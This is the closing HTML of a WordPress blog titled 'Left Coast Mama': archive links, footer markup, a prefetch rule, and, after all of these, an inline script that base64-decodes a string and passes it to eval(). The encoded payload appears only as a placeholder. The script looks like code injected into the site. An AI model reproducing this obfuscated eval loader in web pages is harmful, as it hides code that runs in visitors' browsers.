	<li><a href='http://leftcoastmama.net/2010/01/'>January 2010</a></li>
	<li><a href='http://leftcoastmama.net/2009/12/'>December 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/11/'>November 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/10/'>October 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/09/'>September 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/08/'>August 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/07/'>July 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/06/'>June 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/05/'>May 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/04/'>April 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/03/'>March 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/02/'>February 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/01/'>January 2009</a></li>
	<li><a href='http://leftcoastmama.net/2008/12/'>December 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/10/'>October 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/09/'>September 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/08/'>August 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/06/'>June 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/05/'>May 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/04/'>April 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/03/'>March 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/02/'>February 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/01/'>January 2008</a></li>
	<li><a href='http://leftcoastmama.net/2007/12/'>December 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/11/'>November 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/10/'>October 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/09/'>September 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/08/'>August 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/07/'>July 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/06/'>June 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/05/'>May 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/04/'>April 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/03/'>March 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/02/'>February 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/01/'>January 2007</a></li>
	<li><a href='http://leftcoastmama.net/2006/12/'>December 2006</a></li>
	<li><a href='http://leftcoastmama.net/2006/11/'>November 2006</a></li>
	<li><a href='http://leftcoastmama.net/2006/10/'>October 2006</a></li>
	<li><a href='http://leftcoastmama.net/2006/09/'>September 2006</a></li>
	<li><a href='http://leftcoastmama.net/2006/08/'>August 2006</a></li>
	<li><a href='http://leftcoastmama.net/2006/07/'>July 2006</a></li>
				</ul>
			</li>

			<li id="meta" class="widget-container">
				<h3 class="widget-title">Meta</h3>
				<ul>
										<li><a href="http://leftcoastmama.net/wp-login.php">Log in</a></li>
									</ul>
			</li>

					</ul>
		</div><!-- #primary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="site-info">
				<a href="http://leftcoastmama.net/" rel="home">
					Left Coast Mama				</a>
							</div><!-- #site-info -->

			<div id="site-generator">
								<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
					Proudly powered by WordPress.				</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentyten\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script>
            (function(){var code=atob("[base64]");eval(code);})();
        </script>
        </body>
</html>
